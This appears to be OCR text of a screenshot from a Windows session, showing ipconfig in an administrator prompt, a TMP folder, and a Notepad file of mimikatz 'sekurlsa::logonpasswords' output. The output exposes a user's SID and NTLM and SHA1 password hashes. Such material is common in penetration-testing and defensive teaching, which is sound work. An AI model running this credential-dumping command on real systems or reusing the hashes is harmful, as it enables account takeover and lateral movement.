 Administrator: Command Prompt
Microsoft Windows [Version
(c) 2016 Microsoft Corporat
C:\Users\Administrator>ipcon
Windows IP Configuration
Ethernet adapter Ethernet 2
Connection-specific DNS
Link-local IPv6 Address
IPv4 Address. . . . . .
Subnet Mask . . . . . .
Default Gateway . . . .
Tunnel adapter Local Area Co
Connection-specific DNS
IPv6 Address. . . . . .
Link-local IPv6 Address
Default Gateway . . . .
Tunnel adapter isatap.eu-we
Media State . . . . . .
Connection-specific DNS
C:\Users\Administrator>
TMP
File Home Share View
This PC > Local Disk (C:) > TMP
Search TMP
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
Nam
15 items 1 item selected 3.30 KB
mim-out - Notepad
File Edit Format View Help
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session           : Interactive from 1
User Name         : Ion
Domain            : Ion-PC
SID               : S-1-5-21-2367887663-2567669145-1589166190-1000
msv :
[00000003] Primary
* Username : Ion
* Domain   : Ion-PC
* NTLM     : a4a9436b46f7e948b2417435b63d6cac
* SHA1     : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
[00010000] CredentialKeys
* NTLM     : a4a9436b46f7e948b2417435b63d6cac
* SHA1     : 6c69a6cc3e5313a83fde6d27256b17e5020ffcb5
tspkg :
wdigest :